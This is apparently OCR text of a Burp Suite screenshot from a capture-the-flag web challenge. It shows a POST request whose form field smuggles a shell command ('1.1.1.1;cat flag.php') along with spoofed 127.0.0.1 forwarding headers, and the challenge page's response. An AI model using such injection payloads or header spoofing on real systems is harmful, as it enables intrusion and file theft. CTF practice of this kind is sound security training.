 1 × +
Send Cancel < ▼ > ▼ Target: http://13
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 139.155.126.78:23547
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 26
9 Origin: http://139.155.126.78:23547
10 Connection: keep-alive
11 Referer: http://139.155.126.78:23547/index.php
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 127.0.0.1
14 X-Originating-IP: 127.0.0.1
15 X-Remote-IP: 127.0.0.1
16 X-Remote-Addr: 127.0.0.1
17 Priority: u=0, i
18
19 lsj=1.1.1.1%3Bcat flag.php
Search 0 highlights
Response
Pretty Raw Hex Render MarkInfo \n
2 Date: Fri, 20 Dec 2024 09:09:35 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Content-Length: 522
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 <!DOCTYPE html>
12 <html lang="en">
13 <head>
14 <meta charset="UTF-8">
15 <title>
你能Carry吗
</title>
16 <link rel="stylesheet" type="text/css" href="Login.css"/>
17 </head>
18 <body>
19 <div id="login">
20 <h1>
Carry me
</h1>
21 <form action="index.php" method="post">
22 <input type="text" required="required" placeholder="请C一下" name="
lsj">
</input>
23 <button class="but" type="submit">
C了已经
</button>
24 </form>
25 </div>
26 谁叫你C这~么长的
</body>
27 </html>
28
Search 0 highlights
Inspector
Request attributes
Request query par
Request body para
Request cookies
Request headers
Response headers